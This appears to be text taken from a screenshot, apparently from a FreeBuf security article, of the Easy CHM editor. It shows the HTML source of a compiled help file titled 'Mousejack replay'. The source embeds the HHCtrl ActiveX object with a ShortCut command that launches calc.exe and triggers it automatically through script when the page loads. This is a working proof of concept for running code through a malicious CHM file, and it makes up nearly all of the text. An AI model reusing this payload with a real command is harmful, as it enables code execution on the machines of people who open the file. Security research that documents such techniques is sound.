 Easy CHM v3.93 - [test.ecp]
文件(F) 注册(B) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<html>
<head>
<title>Mousejack replay</title>
</head>
<body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"
width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
FREEBUF